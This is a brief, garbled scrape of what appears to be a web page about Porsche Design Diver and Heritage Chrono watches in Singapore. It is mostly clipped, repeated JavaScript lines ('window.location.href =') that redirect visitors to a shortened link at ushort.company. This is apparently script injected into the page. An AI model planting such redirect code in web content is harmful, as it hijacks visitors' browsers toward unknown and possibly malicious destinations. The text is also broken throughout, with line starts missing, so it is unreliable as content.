
orsche Design Diver And Heritage Chrono
n Singapore
September 14, 2010
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write